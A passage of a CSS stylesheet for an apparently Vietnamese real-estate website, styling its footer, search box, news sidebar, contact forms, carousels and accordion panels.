    margin: 5px;
    background: #fff;
}
.msh-footer-top {
    padding: 40px 0;
    background: #eee;
    text-align: center;
}
.title-send-fot {
    text-transform: uppercase;
    font-size: 19px;
    color: #24439b;
    margin: 30px 0;
}
.lienhe-sks {
    overflow: hidden;
    margin: 0px 0 30px;
}
.lienhe-sks b {
    text-transform: capitalize;
    color: #24439b;
    font-size: 16px;
}
.lienhe-sks p {
    font-size: 15px;
    margin-bottom: 0px;
}
.lienhe-sks p i {
    padding-right: 2px;
    color: #24439b;
}
.search-msh {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
}
.search-msh>i {
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    position: absolute;
    right: 150px;
    top: 10px;
    padding: 8px 19px 21px 19px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner {
    position: absolute;
    top: 56px;
    right: 140px;
    z-index: 9999999;
    background: rgba(36, 67, 155, 0.54);
    padding: 10px;
    border-radius: 5px;
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner button {
    position: absolute;
    top: 10px;
    right: 10px;
    border: 0;
    background: #333;
    padding: 7px;
    border-radius: 0 5px 5px 0;
}
.search-inner button i {
    color: #fff;
}
.search-inner input {
    padding: 7px 15px 7px 5px;
    border-radius: 5px;
    border: 0;
    width: 250px;
}
.search-msh:hover .search-inner {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.breab {
    background: transparent;
    margin-bottom: 0;
    padding: 10px 0;
}
.nayax-danhmuc-sidebar .media-left {
    position: relative;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
    margin-right: 15px;
}
.nayax-danhmuc-sidebar .media-left img {
    margin: 0 auto;
    position: relative;
    display: block;
    opacity: 0.95;
    width: 240px;
    height: 150px;
}
.nayax-danhmuc-sidebar .media-body h4,
.box-daotao-more h4 {
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 22px;
    font-size: 22px;
}
.nayax-danhmuc-sidebar .media-body h4 a,
.box-daotao-more h4 a{
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b1d1f;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
@media(max-width: 500px){
    .nayax-danhmuc-sidebar .media-body{
        display: block;
        padding-top: 10px;
    }
    .nayax-danhmuc-sidebar .media-left{
        float: inherit;
        margin: auto;
        display: block;
    }
}
.box-bds .media-heading a {
    font-family: Tahoma;
    color: #24439b;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 14px !important;
    text-transform: capitalize;
}
.nayax-danhmuc-sidebar .media-body h4 a:hover,
.box-daotao-more h4 a:hover {
    color: #24439b;
}
.nayax-danhmuc-sidebar .media-body p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
.nayax-danhmuc-sidebar .media-body ul {
    overflow: hidden;
}
.nayax-danhmuc-sidebar .media-body ul li {
    float: left;
    margin-right: 15px;
    font-size: 12px;
    font-weight: normal;
    color: #9f9f9f;
}
.nayax-danhmuc-sidebar .media-body ul li i {
    padding-right: 7px;
}
.nayax-danhmuc-sidebar .media {
   padding: 10px 0 10px;
    border-bottom: 1px solid #dedede;
    margin-top: 0;
}
.msh-tuyendung .rst-title {
    margin: 15px 0;
}
.box-daotao-more {
    margin-bottom: 30px;
}
.box-daotao-more p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
#owl-demo-san img {
    max-height: 500px;
    width: 100%;
}
#owl-demo-san .owl-buttons {
    display: none;
}
#owl-demo-san .owl-pagination {
    display: none;
}
.sangiaodi {
    position: relative;
}
.tim-kiem span.icon-search {
    padding: 10px;
    background: #24439b;
    color: #fff;
}
.tim-kiem .icon-search {
    margin-top: 57px;
    text-align: center;
}
.tim-kiem .icon-search button {
    background: transparent !important;
    border: none !important;
    padding: 5px;
}
.tim-kiem .input-text-search {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 6px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
}
.tim-kiem {
    padding: 0px;
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    z-index: 100;
    background: none;
}
.tim-kiem .content-search {
    padding-top: 15px;
    border-radius: 2px;
    background-color: rgba(36, 67, 155, 0.55);
    border: 1px solid rgba(36, 67, 155, 0.52);
    overflow: hidden;
}
.content-search select {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 4px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.btn-select {
    position: relative;
    padding: 0;
    min-width: 236px;
    width: 100%;
    border-radius: 0;
    margin-bottom: 20px;
}
.btn-select .btn-select-value {
    padding: 6px 12px;
    display: block;
    position: absolute;
    left: 0;
    right: 34px;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
    border-top: none !important;
    border-bottom: none !important;
    border-left: none !important;
}
.btn-select .btn-select-arrow {
    float: right;
    line-height: 20px;
    padding: 6px 10px;
    top: 0;
}
@media(max-width: 991px) {
    .tim-kiem {
        position: relative;
        background: #24439b;
        padding: 10px;
    }
    .tim-kiem .content-search {
        background: #fff;
        border: none;
        padding: 15px;
    }
    .tim-kiem .icon-search {
        margin-top: 7px;
    }
}
@media(max-width: 767px) {
    .sangiaodi>a>img {
        display: none;
    }
    .content-search select {
        margin-bottom: 15px;
    }
    .logo-top img {
        display: block;
        margin: 20px auto;
    }
    .menu .ddsmoothmenu ul li {
        margin-top: 0;
        width: 100%;
        text-align: right;
    }
    .tim-kiem .content-search .col-xs-12 {
        padding: 0;
    }
}
.sumenh a img {
    display: block;
    margin: auto;
}
@media(max-width: 767px) {
    #owl-demo-as .owl-buttons {
        display: none;
    }
}
.zon-sangiaodich-msh {
    margin-top: 15px;
}
.nav-pills>li.active>a,
.nav-pills>li>a {
    font-weight: bold;
    background: transparent;
}
.zon-sangiaodich-msh .nav-pills>li.active>a{
    background: #24439b;
    color: #fff;
    border-radius: 0;
}
.ovea-hid {
    margin-bottom: 30px;
    overflow: hidden;
}
.box-item-exchanges-sd .rst-title {
    margin: 15px 0;
}
.boiss-sa {
    float: left;
}
.box-bds {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 2px;
    overflow: hidden;
    font-family: Tahoma;
    font-size: 12px;
}
#owl-demo-nb .owl-buttons,
#owl-demo-nb .owl-pagination {
    display: none;
}
.box-frame {
    margin: 0 9px;
    display: inline-block;
}
.box-frame b {
    margin-top: 10px;
    display: block;
    text-align: center;
    font-size: 15px;
    color: #565050;
}
#owl-demo-vd .owl-controls {
    /*display: none !important;*/
    margin-top: 0;
}
.box-gioithieu {
    text-align: center;
    margin: 30px 0;
}
.box-gioithieu h4,
.send-ft-left h4 {
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #24439b;
    font-size: 24px;
}
.box-gioithieu span {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: rgb(17, 179, 230);
    text-transform: uppercase;
    overflow: hidden;
}
.box-gioithieu span:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    left: -84px;
}
.box-gioithieu span:after {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    right: -84px;
}
.msh-footer-from {
    background: #f3f3f3;
}
.send-ft-left {
    margin-top: 30px;
}
.send-ft-left span {
    font-size: 26px;
    font-weight: bold;
    display: inline-block;
    margin: 1px 0;
    color: #24439b;
}
.logo img {
    width: 210px;
}
.box-tt {
    overflow: hidden;
}
.msh-content-box {
    margin-top: 90px;
    overflow: hidden;
}
.zone-content-backgroup {
    background: url(../images/bgo.jpg) center top no-repeat;
    background-size: cover;
}
.zone-content-backgroup .rst-title h4 {
    color: #fff;
}
.nisdaw h4 {
    font-size: 14px;
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    line-height: 19px;
    height: 41px;
    margin: 0;
    font-weight: bold;
}
.nisdaw h4 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.mosoa {
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.fix-img .media-top a {
    width: 110px;
    height: 100px;
}
.nisdaw p {
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    color: #807e7e;
    font-size: 14px;
}
.bsos .media-top a {
    width: 175px;
    height: 150px;
}
.sasas h4 {
    font-size: 15px;
    margin-top: 12px;
    height: 34px;
    line-height: 18px;
}
b{
    color: #565050;
}
.msh-tuyendung, .zone-lienhe, #owl-demo-sl{
    padding-top: 92px;
}
.danhmuc-link{
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.msh-contets h4{
    text-align: left;
}
.rst-title  hr{
    height: 5px;
    border: 0;
    width: 60px;
    background: #14b9e0;
    margin: 0 auto 30px;

}
.siism iframe{
    height: 500px;
}
.search-sk{
    border: 1px solid #24439b;
    padding: 5px;
    height: 35px;
    border-radius: 3px;
    width: 180px;
    font-size: 13px;
    color: #333;
}
.rst-titles{
    float: left;
   position: relative;
    overflow: hidden;
    left: 0;
    top: 24px;
}
.rst-titles button{
    background: transparent;
    border: 0;
    position: absolute;
    top: 7px;
    right: 8px;     
}
.rst-titles button i{
    color: #24439b;
}
.rst-title .search-form{
    position: relative;
}
.rst-title .search-form .sbutton{
    position: absolute;
    top: 0;
    right: 0;
    background: #24439b;
    border: 0;
    border-radius: 0px 3px 3px 0px;
    width: 38px;
    height: 35px;
}
.rst-title .search-form .sbutton i{
    font-size: 18px;
    color: #fff;
}
.nayax-danhmuc-sidebar span{
    display: block;
    /*border-bottom: 1px solid #dedede;*/
    padding: 10px 0px;
}
.nayax-danhmuc-sidebar>span a{
    text-transform: uppercase;
    color: #24439b;
}
.nmau{
    background: #e9eef4;
}
.box-content-msh h4{
    text-transform: uppercase;
    font-weight: bold;
    line-height: 24px;
}
.entry-content{
    margin-top: 30px;
    text-align: justify;
}
.rst-title h6{
    text-transform: uppercase;
    color: #24439b;
    font-size: 16px;
    font-weight: bold;
}
.hdd{
    color: #24439b;
    display: inline-block;
    padding-bottom: 10px;
}
.hdd i{
    padding-right: 8px;
}
.msh-gioithieu h4{
    text-align: center;
}
.msh-text{
    padding: 0 15px;
    text-align: justify;
    max-width: 1000px;
    margin: 0 auto 30px;
}
.msh-text p{
    font-size: 16px;
}
.msh-giaitri{
    overflow: hidden;
    background: #24439b;
    color: #FFC107;
    font-family: 'Cormorant', serif;
    font-size: 20px;
    font-style: italic;
}
.bosiw{   
    font-size: 16px;
    font-weight: bold;
    position: relative;
    border-top: 1px solid #fff;
    display: block;
}
.zone-content-backgroup{
    height: 86%;
}
.msh-duan .boximg, 
.msh-duan .boximg a{
    overflow: hidden;
    display: inline-block;
}
.msh-duan .boximg a img{
    height: 220px;
    max-height: 220px;
}
#home a img{
    width: 195px;
    display: block;
    margin: auto;
padding: 15px;
}
.boxksiwk{
    overflow: hidden;
    clear: both;
}
.boxksiwk img{
   min-height: 240px;
    height: 240px;
    margin-top: 15px;
}
.box-tienich li{
    
    color: #000;
    font-size: 15px;
    padding: 5px;
    font-style: italic;
}
.box-tienich li i{
    padding-right: 7px;
    color: #24439b;
}
.headings h4 {
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 20px;
    line-height: 32px;
}
@media(max-width: 600px){
    .msh-duan .nav-pills>li{
        float: inherit;
        margin-left: 0 !important;
    }
    .box-item-exchanges-sd{
        padding: 0 15px;
    }
}
#owl-demo-sl .owl-page span{
    background: #24439b;
}
#owl-demo-sl .owl-controls{
    margin-top: -25px;
    z-index: 999;
    position: relative;
}
@media(min-width: 768px){
    .dem-menu-header .navbar-nav{
        margin: 14px 0 0 0;
    }  
    #nshtot{
        display: none;
        visibility: hidden;
    }  
}
@media(max-width: 767px){
    #nshtot{
        display: block;
        visibility: visible;
    }  
    /*#mskaaa{
        display: none;
    }*/
}
.box-duan .item{
    overflow: hidden;
    clear: both;
    position: relative;
    margin: 15px 0;
}
.lienhehs{
    display: block;
    background: #fff;
    color: #24439b;
    height: 35px;
    font-size: 17px;
    font-weight: bold;
}
.lienhehs small{
    display: inline-block;
    color: #fff;
    font-size: 100%;
    height: 35px;
    line-height: 35px;
    width: 100px;
    text-align: center;
    font-weight: normal;
    background: #24439b;
    margin-right: 15px;
}
.bosiw{
    text-transform: uppercase;
    padding: 20px 15px !important;
    font-size: 15px;
    position: relative;
    font-weight: bold;
    margin: 0;
}
.zone-content-backgroup .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #404c8a #414c8a #0070ba !important;
}
.msh-duan .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #fff #fff #0070ba;
}
.texsa{
    overflow: hidden;
    margin-bottom: 30px;
}
.oia {
    max-height: 250px;
    height: 230px;
    width: 100%;
    margin: 15px 0;
}
.box-duan .boximg>div>a>img{
    max-height: 220px;
    height: 220px;
}
.bosfh{
    overflow: hidden;
    text-align: center;
}
.bosfh a{
        display: inline-block;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    margin: 30px auto;
    line-height: 30px;
    transition: all .5s ease-in-out;
    font-size: 13px;
    text-decoration: underline;
}
@media(min-width: 768px){
    .img-tk img{
    min-height: 210px;
    margin-bottom: 30px;
    height: 210px;
}
}

.img-tk img{
    margin-bottom: 15px;
}
.msh-duan .nav-pills{
    margin-bottom: 40px;
}
.bksj h3{
    color: #24439b;
    font-size: 25px;
    font-weight: bold;
    margin: 0px 0 15px;
    display: inline-block;
}
.diosoos i{
    font-style: italic;
    font-size: 16px;
    color: #424040;
    padding: 0 15px;
    display: inline-block;
    margin-bottom: 15px;
}
#home h6{
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 30px;
}
.boxx-xemthem a{
    display: block;
    color: #24439b;
    padding-bottom: 5px;
    padding: 3px 15px 3px;
    width: 200px;
    overflow: hidden;
}
.boxx-xemthem a.xemthem-italic{
        font-style: italic;
    text-decoration: underline;
    font-weight: bold;

}
.boxx-xemthem a:hover,
.boxx-xemthem a:focus{
    color: #24439b;
}
.boxx-xemthem{
    overflow: hidden;
    clear: both;
    margin-bottom: 30px;
}
.cform-content{
    overflow: hidden;
    margin-bottom: 30px;
    border: 0px solid #ccc;
    border-radius: 3px;
    background: #f3f3f3;
}
.cheadertitle,
.dangkycauhoi .modal-header h4{
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    padding: 10px 15px;
    margin: 0;
}
.cheader{
    padding: 0;
}
.guisas{
    background: #24439b;
    color: #fff;
    width: 70px !important;
    margin: 10px auto 0 !important;
    transition: all 0.5s ease-in-out;
    height: 40px !important;
    font-size: 16px !important;
    line-height: 23px;
    text-align: center;
    outline: none;
}
.guisas:focus{
    background: #333;
    color: #fff;
    outline: none;
}
.cform-content .modal-body{
    overflow: hidden;
    padding: 0;
}
.dangkycauhoi .modal-body.
.cform-content .modal-body{
    background: #f3f3f3;
}
.dangkycauhoi .wpcf7,
.cform-content .wpcf7{
	max-width: 450px;
    margin: 0 auto;
    padding: 25px;
    font-size: 12px;
    line-height: 30px;
    color: #777;
    border: 1px solid #eae6e6;
    font-family: sans-serif;
    background: transparent;
    color: #000
}
.dangkycauhoi .wpcf7 p,
.cform-content .wpcf7 p{
	margin-bottom: 0;
	font-size: 13px;
}
.cform-content .wpcf7 p>span,
.dangkycauhoi .wpcf7 p>span{
	color: #f58632;
    font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.cform-content .noidung-form,
.cform-content textarea{
	display: none;
}
.cform-content .modal-body textarea,
.dangkycauhoi .modal-body textarea{
    width: 100%;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    padding: 10px;
    font-size: 13px;
    height: 150px;
    outline: none;
}
.cform-content .modal-body input,
.dangkycauhoi .modal-body input{
    width: 100%;
    margin-bottom: 15px;
    height: 35px;
    padding: 10px;
    font-size: 13px;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    outline: none;
}
.dangkycauhoi .wpcf7 input[type="submit"],
.cform-content .wpcf7 input[type="submit"]{
	background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    width: 70px;
    margin: 10px auto 0;
    transition: all 0.5s ease-in-out;
    height: 40px;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    outline: none;
    padding: 0;
}
.cform-content .noidung-form p,
.cform-content .noidung-form textarea{
	display: none;
}
#menu7 p{
    border: 1px solid #d2d2d2;
    padding: 10px 15px;
    line-height: 26px;
    border-radius: 4px;
    margin-bottom: 30px;
}
#menu7 p i{
    color: #24439b;
    padding-right: 7px;
    font-size: 20px;
}
#menu7 p b{
    color: #ff0000;
}
.dangkycauhoi .modal-header{
    padding: 0;
}
.dangkycauhoi .modal-header .close{
    margin: 0px;
    padding: 2px 5px;
    color: #fff;
    opacity: 1;
}
.box-input{
    margin-bottom: 30px;
    background: #24439b;
    font-size: 16px;
    color: #fff;
}
.box-input:hover,
.box-input:focus{
    color: #fff;
}

.msh-duan .kkkooa{
    margin-bottom: 30px;
}
.msh-marginos,
.sangiaodi{
    margin-top: 95px;
}
.msh-daotoa .rst-title h4{
    text-align: center;
}
.phantrang{
        text-align: center;
    display: block;
    overflow: hidden;
    padding-top: 30px;
}
.page-numbers{
    border: 1px solid #337ab7;
    padding: 5px 10px;
    color: #24439b;
    border-radius: 2px;
}
.deail_reg_canhomau {
    border: 0px dashed #0e224b;
}
.deail_reg_canhomau,
.deail_reg_canhomau_right_form input {
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box
}

.deail_reg_canhomau {
    overflow: hidden;
    z-index: 2;
    background-color: #262762;
    width: 100%;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    background-clip: padding-box;
    margin: 20px auto;
    padding: 20px
}

.deail_reg_canhomau_right {
    float: left;
    margin-left: 22px
}

.deail_reg_canhomau-inner .icon i {
    width: 40px;
    height: 40px;
    background: #cea14c;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.deail_reg_canhomau-inner .icon a {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    margin-top: 15px;
    height: 40px;
    display: inline-block;
    float: left
}

.deail_reg_canhomau_right_title {
    font-size: 16px;
    font-weight: 400;
    color: #fbd47b;
    margin-bottom: 6px;
    font-weight: 700
}

.deail_reg_canhomau_right_form input {
    float: left;
    width: 240px;
    height: 40px;
    border: 1px solid #bfbfbf;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    background-clip: padding-box;
    border-right: none;
    font-size: 16px
}

.deail_reg_canhomau_right_form1 #btn_dkcanhomau_duan,
.deail_reg_canhomau_right_form1 .btn_dkcanhomau_duan_input,
.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: block;
    float: left;
    width: 120px;
    height: 40px;
    text-align: center;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    background-color: #cea14c;
    line-height: 40px;
    transition: all .3s;
    padding: 0 15px;
    border: none
}

.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: none
}

.deail_reg_canhomau_right_form a:hover {
    background: #2971ab
}

.deail_reg_canhomau-inner {
    overflow: hidden;
    max-width: 550px;
    margin: auto
}

.v2_project_detailcontent {
    width: 100%
}
@media(max-width: 767px){
    .entry-content img{
        width: 100%;
        height: auto;
    }
}
.entry-content img{
    margin: 0px auto;
    display: block;
    width: auto;
    height: auto;
}
#owl-demo-bestler .item img{
    width: 120px;
   height: 160px
}
#owl-demo-bestler .item b{
    text-align: center;
    color: #24439b;
    margin: 15px auto;
    display: block;
}
#owl-demo-bestler{
    margin-top: 30px;
}
#owl-demo-bestler .item{
    padding: 0 15px;
}
#owl-demo-bestler .owl-pagination{
    display: none;
}
.box-content-msh .pluginSkinLight div table._51mz{
    width: 280px !important;
}
.gggg{
    margin: auto;
}
.box-thongtin-footr{
    max-width: 300px;
    width: 300px;
    z-index: 99999;
    background: #535f7d;
    color: #fff;
    transition: all .7s ease-in-out;
    position: fixed;
    bottom: 0;
    right: 0;
    border-radius: 7px 7px 0px 0px;
}
.box-thongtin-footr h4{
    background: #24439b;
    margin: 0;
    display: block;
    height: 40px;
    line-height: 35px;
    text-transform: capitalize;
    padding: 0 15px;
    border-radius: 6px 6px 0px 0px;
    border: 1px solid #24439b;
    font-size: 15px;
    cursor: pointer;
}
.box-thongtin-footr .box-maulwo textarea{
    width: 100%;
    padding: 15px;
    color: #000;
}
.h-question{
    display: none;
}
.box-thongtin-footr .exportInput,
.box-thongtin-footr textarea{
    font-size: 12px;
}
.box-maulwo input{
    margin-bottom: 10px;
    width: 100%;
    height: 30px;
    border: 0;
    padding: 0 10px;
    border-radius: 2px;
    color: #333;
}
.box-maulwo{
    padding: 15px;
}
.guisas{
    color: #fff !important;
    width: 100px !important;
}
.one-ovjw{
    overflow: hidden;
}
#owl-demo-tva .owl-pagination{
    display: none;
}
.entry-content p{
    font-size: 16px;
}
@media(max-width: 767px){
    .footer-videos{
        display: none;
    }
}
#owl-demo-vd .owl-pagination{
    display: none;
}
#owl-demo-vd .owl-prev{
    top: 25%;
    position: absolute;
    text-indent: -99999px;
    background: url(../images/00a.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
    left: -1%;
}

#owl-demo-vd .owl-next{
    top: 25%;
    position: absolute;
    right: -1%;
    text-indent: -99999px;
    background: url(../images/00b.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
}
.gggg{
    width: 60px !important;
    padding: 0 !important;
    position: absolute;
    left: 2.4%;
    top: -10%;
}
@media(max-width: 500px){
    .gggg{
        left: 7.4%;
    }
}
.caythong{
    position: fixed;
    bottom: -5px;
    z-index: 99999999;
    left: 2px;
    width: 160px;
}
.right-du-anitem span{
    display: inline-block;
    float: left;
    margin-right: 15px;
}
.right-du-anitem span b{
    color: #24439b;
    font-family: Tahoma;
    font-size: 11px;
}
.box-bds h4{
    margin-bottom: 10px;
}
.box-bds h4 a{
    font-size: 16px !important;
    text-transform: uppercase;
    transition: all .5s ease-in-out;
}

.media-boxy span{
   font-size: 13px;
    color: #000;
    display: inline-block;
    margin-bottom: 5px;
}
.box-sgd img{
    width: 100%;
    height: 130px;
}
.newsletter-form-small{
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 5px 5px 7px;
    margin-top: 45px;
    margin-bottom: 10px;
}
.news-textas a{
    color: #24439b;
}
.xin-mb5{
    margin-bottom: 7px;
}
.fl{
    position: relative;
}
.news-textas{
    display: inline;
    color: #24439b;
    font-weight: bold;
    font-size: 11px;
    margin-top: 3px;
    margin-left: 5px;
    font-family: Tahoma;
}
.newsletter-bound .fl input{
    border: 1px solid #ccc;
    border-right: none;
    border-radius: 4px 0 0 4px;
    height: 33px;
    line-height: 28px;
    padding: 0 10px;
    width: 96%;
    font-family: Tahoma;
    font-size: 12px;
}
.newsletter-register{
    display: inline-block;
    width: 72px;
    border-radius: 0 4px 4px 0;
    height: 33px;
    line-height: 34px;
    color: #ffffff;
    font-weight: bold;
    background-color: #24439b;
    text-align: center;
    position: absolute;
    top: 0px;
    right: 2px;
}
.newsletter-register:hover{
    color: #fff;
}
.newsletter-bound{
    margin-bottom: 7px;
}
.box-bds .media-heading a>i{
    padding-right: 7px;
    font-size: 23px;
}
.zon-sangiaodich-msh .nav-pills{
    border-bottom: 2px solid #24439b;
}
.nav-pills>li>a{
    border-radius: 0;
}
.nsooa-jwh{
    margin-top: 30px;
    margin-bottom: -22px !important;
    overflow: hidden;
    font-size: 14px;
}
.nsooa-jwh span b{
    font-size: 13px;
}
.click-dangtin button.box-input{
    background: #eff1ef;
    color: #24439b;
    font-size: 11px;
    font-family: tahoma;
    font-weight: bold;
    box-shadow: none;
    border-radius: 30px;
    white-space: inherit;
}

.click-dangtin button:hover,
.click-dangtin button:focus{
    color: #24439b !important;
    outline: none !important;
}
.mdi-show img{
    width: 100%;
}
.tab-content img{
    width: 100%;
    display: block;
    margin: 15px auto;
}
.date{
    font-size: 12px;
    font-style: italic;
    display: block;
    text-align: right;
    color: #524f4f;
}
.date i{
    padding-right: 5px;
}

/*-------------------*/
.drop-accordion .panel-body{
    padding: 15px 2px;
    font-size: 13px;
}
a:hover{
    text-decoration:none;    
}
.drop-accordion .panel-default {
    overflow: hidden;
    border-bottom: 1px solid #e0dede !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    margin: 0 15px;
}
.drop-accordion .panel-heading {
    overflow: hidden;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: transparent;
}
.panel-title a {
   display: inline-block;
    position: relative;
    line-height: 1.6;
    color: #26459c;
    padding: 10px 15px;
    margin-left: 15px;
    font-size: 14px;
}
.panel-title .expand-icon-wrap {
    position: absolute;
    left: -15px;
    top: 9px;
    bottom: 0;
    border-left: 0;
}
.panel-title .expand-icon {
    padding: 0 18px;
    vertical-align: middle;
}
.drop-accordion .panel-body {
    position: relative;
    border: 0;
    border-top: 0 !important;
}
.drop-accordion .tab-collapsed {
    border: transparent;
    background: transparent;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
.tab-collapsed a {
    color:#26459c;
}
.tab-collapsed .expand-icon-wrap{
    border: 0;
}
.expand-icon-wrap i{
    background: #26459c;
    color: #fff;
    font-size: 11px;
    width: 20px;
    height: 20px;
    padding: 5px 5px 5px 6px;
    text-align: center;
    display: inline-block;
}
.panel-group ul li{
    font-size: 15px;
    line-height: 23px;
}
.tab-collapsed .expand-icon-wrap i{
    font-size: 11px;
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 6px;
    z-index: -1;
}
.tab-collapsed .expand-icon-wrap:before {
    content: "\f068";
    text-align: center;
    color: #fff;
    background: #26459c;
    padding: 5px 5px 5px 5px;
    font-size: 10px;
    width: 20px;
    height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
@media(min-width: 768px){
    .float-left{
        float: right;
    }    
}
.msh-tuyendung{
    padding: 30px 0;
    overflow: hidden;
}
.msh-tuyendung .nav-pills>li{
    float: inherit !important;
}
.msh-tuyendung .nav-pills>li.active>a, 
.msh-tuyendung .nav-pills>li.active>a:focus, 
.msh-tuyendung .nav-pills>li.active>a:hover{
    background: #24439b;
}
.cau-tuyen-dung{
    display: inline-block;
    margin-top: 15px;
}
.binhye{
        padding-top: 92px;
    }
@media(max-width: 767px){
    .cau-tuyen-dung{
        display: none;
    } 
}


/*----------- kk ---------*/
.form-nswi .box-content{
	max-width: 450px;
    margin: 25px auto;
    color: #fff;
}
.form-nswi .box-content p span{
	color: #f58632;
	font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.form-nswi .box-content input{
	color: #000;
}
.form-nswi .box-content input[type="submit"]{
	border: none;
    padding: 0;
    height: 48px;
    font-size: 20px;
}
.banner-button a{
	position: fixed;
    bottom: 30px;
    left: 15px;
    z-index: 999;
    border: solid 1px rgba(255,255,255,.25);
    border-radius: 46px;
    padding: 4px;
    text-align: center;
}
.banner-button a.btn-right{
	right: 15px;
	left: inherit;
	text-transform: uppercase;
}
.banner-button a.btn-right .font-500{
